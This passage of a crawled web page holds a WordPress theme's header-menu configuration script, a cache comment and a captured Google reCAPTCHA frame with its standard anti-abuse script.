2px","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--today-news-accent)","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_excl_font_line_height":"1.2","f_excl_font_spacing":"-0.5","excl_txt":"Exclusive:","excl_margin":"eyJhbGwiOiIwIDZweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgNHB4IDAgMCJ9","f_excl_font_transform":"uppercase","sub_bg_color":"var(--today-news-dark-bg)","show_subcat":"yes","sub_text_color":"var(--today-news-white)","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_color":"var(--today-news-white)","sub_padd":"eyJhbGwiOiI4cHggMCIsInBvcnRyYWl0IjoiMnB4IDAifQ==","sub_elem_padd":"eyJhbGwiOiIxMnB4IDIwcHgiLCJsYW5kc2NhcGUiOiI3cHggMTVweCIsInBvcnRyYWl0IjoiOHB4IDEwcHgifQ==","f_sub_elem_font_family":"394","f_sub_elem_font_weight":"700","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_spacing":"-0.5","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_sub_elem_font_line_height":"1.2","mc1_title_tag":"h2","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color_h":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_popup_modal","style_general_column_title","style_general_inline_text","style_general_tds_plans_price","style_general_tds_plans_description","style_general_tds_plans_button","style_general_list","style_general_module_header","style_general_header_search","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_sub_active2","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-20 20:11:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Cqb7ERdtU6qL2TQKuqskw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763691070566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>